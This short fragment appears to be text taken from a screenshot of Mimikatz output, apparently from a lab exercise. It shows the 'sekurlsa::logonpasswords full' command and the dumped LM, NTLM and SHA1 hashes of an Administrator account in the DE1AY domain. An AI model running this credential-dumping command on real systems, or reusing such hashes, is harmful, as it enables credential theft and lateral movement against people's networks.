 mimikatz(commandline) # sekurlsa::logonpasswords full
Authentication Id : 0 ; 3924968 (00000000:003be3e8)
Session           : CachedInteractive from 1
User Name         : Administrator
Domain            : DE1AY
Logon Server      : DC
Logon Time        : 2021/12/1 11:49:12
SID               : S-1-5-21-2756371121-2868759905-3853650604-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : DE1AY
* LM       : f67ce55ac831223dc187b8085fe1d9df
* NTLM     : 161cff084477fe596a5db81874498a24
* SHA1     : d669f3bccf14bf77d64667ec65aae32d2d10039d